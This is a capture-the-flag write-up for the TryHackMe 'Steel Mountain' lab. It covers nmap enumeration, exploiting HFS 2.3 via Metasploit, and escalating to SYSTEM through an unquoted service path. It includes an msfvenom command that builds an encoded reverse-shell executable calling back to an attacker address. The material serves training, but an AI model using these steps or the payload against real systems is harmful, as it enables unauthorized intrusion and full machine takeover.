TryHackMe - Steel Mountain
Description
Hello hackers, I hope you are doing well. We are doing Steel Mountain from TryHackMe. It’s a windows machine running a vulnerable webserver, the vulnerability permits us to execute commands remotely, so we used an exploit to get a reverse shell. Once we’re in the machine, we find a service with an unquoted service path, we create and exploit for that and use it to escalate our privileges.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
Nmap scan report for 10.10.36.31
Host is up (0.10s latency).
Not shown: 989 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=steelmountain
| Not valid before: 2022-05-15T09:46:41
|_Not valid after: 2022-11-14T09:46:41
|_ssl-date: 2022-05-16T10:19:46+00:00; 0s from scanner time.
8080/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.0.2:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-05-16T10:19:42
|_ start_date: 2022-05-16T09:46:29
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02:80:6a:01:02:d7 (unknown)
We got plenty of open ports, and we can see it’s a windows machine.
Web
Let’s navigate to the webserver on port 80.
Let’s view the source code.
We got the name of the employee of the month, it’s Bill Harper.
On the other webserver, we see that it’s running http file server 2.3, let’s see if there is any vulnerabilities in this version.
There is a remote command execution vulnerability.
Foothold
Metasploit
To get foothold using metasploit, we can use this exploit exploit/windows/http/rejetto_hfs_exec.
Launch metasploit by running msfconsole, and run use exploit/windows/http/rejetto_hfs_exec.
After that, we need to specify the RHOSTS, RPORT and LHOST.
- RHOSTS: is the target machine’s IP.
- RPORT : is the port of the vulnerable web server (8080).
- LHOST : is the attacker machine’s IP, tun0.
Exploit
To get foothold without metasploit, we can use exploits found in Exploit-DB or other places..
In this example, I’ll be using this Exploit.
Privilege Escalation
For this part, we’re going to use the script suggested in the room; PowerUp.ps1. We’ll upload it using meterpreter, and load powershell in order to execute the script.
Now, we need to load the script with the command . .\PowerUp.ps1 and the execute it with Invoke-AllCheck.
We can see that the AdvancedSystemCareService9 service has an unquoted service path, we can restart it, and have write permissions on it’s folder.
Let’s create an executable that would sends us a shell once it’s executed.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=9999 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
Then we need to upload the Advanced.exe file to the machine, and put it in the correct folder.
Next, we need to setup a multi handler listener to catch the reverse shell.
Now, we need to restart the AdvancedSystemCareService9 service. To do that, we have to stop it with the command sc stop AdvancedSystemCareService9 and start it with sc start AdvancedSystemCareService9. All that need to happen in a windows command shell, so type shell in meterpreter.
Now if we go to our multi handler listener, we should see a windows shell, and we have system privileges.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).